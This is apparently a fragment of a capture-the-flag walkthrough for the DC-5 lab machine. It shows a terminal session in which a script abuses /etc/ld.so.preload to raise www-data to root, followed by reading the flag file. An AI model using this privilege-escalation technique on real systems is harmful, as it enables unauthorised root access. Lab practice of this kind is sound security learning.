 www-data@dc-5:/tmp/dc5$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file):
ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thisistheflag.txt
# cat thisistheflag.txt
cat thisistheflag.txt


888b    888 d8b                                                      888      88
8 888 888
8888b   888 Y8P                                                      888      88
8 888 888
88888b  888                                                          888      88
8 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 88
8 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 88
8 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8
P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "
   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 88
8 888 888